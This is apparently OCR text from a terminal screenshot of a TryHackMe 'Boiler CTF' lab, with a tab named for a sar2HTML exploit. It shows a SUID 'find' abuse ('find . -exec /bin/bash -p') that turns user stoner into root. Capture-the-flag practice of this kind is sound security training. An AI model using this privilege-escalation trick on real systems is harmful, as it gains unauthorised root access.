 1 2 3 4
root@kali: ~/thm/boilerctf
File Actions Edit View Help
root@kali: ~/thm/boilerctf × root@kali: ~/thm/boilerctf/sar2HTML_exploit × root@kali: ~/thm/boilerctf/sar2HTML_exploit × root@kali: ~/thm/boilerctf ×
Trash
stoner@Vulnerable:~$ find . -exec /bin/bash -p \; -quit
bash-4.3# whoami
root
bash-4.3#
File System